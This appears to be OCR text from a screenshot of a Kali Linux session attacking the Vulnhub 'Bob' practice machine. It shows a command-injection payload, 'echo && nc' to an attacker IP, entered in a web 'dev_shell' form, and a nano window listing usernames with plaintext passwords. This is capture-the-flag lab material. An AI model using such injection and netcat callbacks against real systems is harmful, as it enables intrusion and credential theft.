 kali@kali: ~/Desktop/Vulnhub/Bob
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/Desktop/Vulnhub/Bob ×
dev_shell
GNU nano 7.2 password *
Command: echo && nc 192.168.1.208 44
jc:Qwerty
seb:T1tanium_Pa$$word_Hack3rs_Fear_M3
submit
Output:
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line